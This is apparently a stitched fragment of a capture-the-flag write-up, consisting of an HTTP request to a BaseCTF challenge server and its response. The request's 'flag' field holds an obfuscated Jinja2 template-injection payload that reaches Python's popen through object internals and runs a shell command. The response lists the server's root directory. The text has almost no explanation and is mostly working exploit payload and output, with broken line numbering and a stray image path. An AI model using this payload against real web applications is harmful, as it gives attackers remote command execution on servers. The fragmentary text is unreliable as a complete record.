 5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:34539
8 Referer: http://challenge.basectf.fun:34539/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_su''bclas''ses_''_']()[137]['_''_ini
''t_''_']['_''_globa''ls''_''_']['po''pen']('ls $OLDPWD')['re''ad']())%}
6 Connection: close
7
8 BaseCTFapp
9 bin
10 boot
11 dev
12 docker-entrypoint.sh
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30